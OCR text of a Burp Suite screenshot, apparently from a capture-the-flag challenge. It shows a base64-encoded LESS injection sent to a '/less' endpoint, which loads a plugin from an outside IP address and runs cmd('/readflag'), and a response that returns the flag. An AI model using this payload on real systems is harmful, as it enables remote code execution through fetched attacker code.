 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://106.14.63.236 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /less?data=
QHBsdWdpbiAiaHR0cDovLzEyMC43OS4wLjE2NDoxMjM2L3BsdWdpb
i5qcyI7DQpib2R5IHsNCmNvbG9yOiBjbWQoJy9yZWFkZmxhZycpOw
0KfQ== HTTP/1.1
2 Host: 106.14.63.236
3 Accept: application/json, text/javascript, */*;
q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://106.14.63.236/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 20 Sep 2022 04:03:36 GMT
4 Content-Length: 76
5 Connection: close
6
7 {
"data":
"body {\n  color: flag{45ae12fcb357f61dcbbaae63a2b3f24
f}\n\n;\n}\n"
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (4)
Done 218 bytes | 437 millis